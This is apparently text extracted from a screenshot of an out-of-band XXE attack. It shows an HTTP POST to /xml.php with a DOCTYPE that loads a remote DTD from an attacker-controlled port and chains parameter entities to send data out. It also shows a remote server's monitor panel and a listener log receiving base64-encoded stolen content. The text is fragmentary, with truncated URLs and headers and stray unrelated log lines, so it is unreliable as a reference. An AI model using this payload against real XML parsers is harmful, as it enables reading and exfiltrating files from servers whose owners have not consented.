 POST /xml.php HTTP/1.1
Host: www.xml.com:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http:/ 9999/1.dtd">
%remote;%int;%send;
]>
<creds>
goodies;
</creds>
交换 0% 0/0
内存 CPU 命令
39.9M 6.6 AliYunD
3.7M 1.3 bash
3.7M 1.3 bash
6.2M 0.7 sshd
1K 1K lo
4K
3K
1K
0ms 本机
0
0
0
路径 可用/大小
/dev 908M/908M
/dev/... 919M/919M
/run 918M/919M
/sys/... 919M/919M
/ 28.7G/39.2G
Serving HTTP on 0.0.0.0 port 12345 (http://0.0.0.0:12345/) ...
"GET /?p=PCFET0NUWVBFIGh0bWw+CjxodG1sPgo8aGVhZD4KICA
FVCc+aWQ6IDxpbnB1dCB0eXBlPSd0ZXh0JyBuYW1lPSdpZCcgaWQ9
vreWPpe+8mlNFTEVDVCAqIEZST00gbmV3cyBXSEVSRSBpZCA9IDxmb250IGNvbG9yPSdyZWQnPjEgYW5kIDE9MiB1bmlv
opg8L3RkPjx0ZD7lhoXlrrk8L3RkPjwvdHI+PHRyPjx0ZD5wZW50ZXN0PC90ZD48dGQ+MzwvdGQ+PC90cj48L3RhYmxlPj
ode 400, message Bad HTTP/0.9 request type ('\x03\x0
/*àCookie: mstshash=Administr" 400 -
GET / HTTP/1.1" 200 -
"GET /?p=eHhlLGZ0cA== HTTP/1.0" 200 -
命令输入
文件 命令
/root 历史
/
bin
boot
ddd
文件名 大小 类型 修改时间 权限
.cache 文件夹 2017/10/15 23:24 drwx
.gem 文件夹 2020/08/19 00:16 drwx
.gnupg 文件夹 2020/08/18 23:58 drwx